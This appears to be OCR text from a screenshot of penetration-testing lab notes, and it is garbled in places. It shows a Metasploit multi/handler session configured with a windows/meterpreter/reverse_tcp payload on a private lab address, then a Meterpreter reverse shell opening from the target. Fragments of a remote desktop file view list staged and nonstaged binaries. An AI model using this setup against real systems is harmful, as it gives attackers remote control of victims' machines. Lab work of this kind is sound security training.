 msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > sysinfo
[-] Unknown command: sysinfo.
msf exploit(multi/handler) > show options
notes-
Module options (exploit/multi/handler):
0.tar.gz
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh
LHOST 10.11.0.187 yes The listen address
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.11.0.187:443
[*] Sending stage (179779 bytes) to 10.11.10.124
[*] Meterpreter session 3 opened (10.11.0.187:443 -> 10.11.10.124:49414)
meterpreter >
rdesktop - 10.11.10
Downloads
Computer Local Disk (C:) Users Administrator Downloads
Organize Include in library Share with New folder
Favorites
Desktop
Downloads
Name
windows-binary-nonstaged 6/
windows-binary-staged 6/